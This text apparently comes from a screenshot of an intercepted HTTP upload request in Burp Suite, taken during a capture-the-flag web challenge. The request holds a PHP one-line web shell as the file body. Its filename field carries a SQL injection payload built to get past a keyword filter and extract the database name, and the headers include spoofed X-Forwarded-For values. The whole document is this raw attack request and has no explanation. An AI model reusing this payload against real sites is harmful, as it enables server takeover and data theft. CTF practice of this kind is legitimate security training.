 Request to http://111.198.29.45:32971
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 111.198.29.45:32971
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.google.com
Cookie: PHPSESSID=ubkpuhqjfmnmd99mq7ndnrgd05
DNT: 1
X-Forwarded-For: 8.8.8.8, 123.123.123.123
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------8800699020081
Content-Length: 221
-----------------------------8800699020081
Content-Disposition: form-data; name="file"; filename="webshell2'+(selselectect CONV(substr(hex(dAtaBase()),1,12),16,10))+'.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------8800699020081--